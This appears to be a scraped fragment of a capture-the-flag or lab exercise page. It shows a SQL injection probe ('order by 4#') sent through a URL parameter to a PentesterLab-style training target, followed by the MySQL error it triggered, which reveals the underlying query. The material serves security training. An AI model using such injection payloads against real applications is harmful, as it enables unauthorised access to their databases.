 ctf.d0g3.cn:6007/sqlinjection/example4/?req=username='hacker'order by 4#
PentesterLab.com Home
Mysql2::Error: Unknown column '4' in 'order clause': SELECT * FROM users WHERE username='hacker'order by 4;
id name
© PentesterLab 2013